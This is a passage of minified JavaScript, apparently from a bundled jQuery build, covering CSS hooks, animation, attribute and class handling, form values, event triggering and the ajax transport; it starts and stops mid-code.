ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,Lt={guid:Date.now()},At=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(At.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(At.test(a)?"&":"?")+"_="+Lt.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof 